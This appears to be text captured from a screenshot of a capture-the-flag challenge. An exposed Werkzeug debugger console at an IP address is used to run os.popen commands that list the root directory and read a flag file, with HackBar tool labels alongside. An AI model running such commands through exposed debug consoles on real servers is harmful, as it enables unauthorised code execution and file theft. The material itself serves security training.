 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nmnt\nopt\nproc\nreadme\nroot\nrun\nsbin\nsrv\nstart.sh\nsys\ntmp\nusr\nvar\n'
>>> os.popen('cat /flag').read()
'Oh! You discovered the secret of my blog.\nBut I divided the flag into three sections,hahaha.\nThis is the first part of the flag\nmoectf{Information-leakage-Is-dangerous!\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://47.115.201.35:8000/console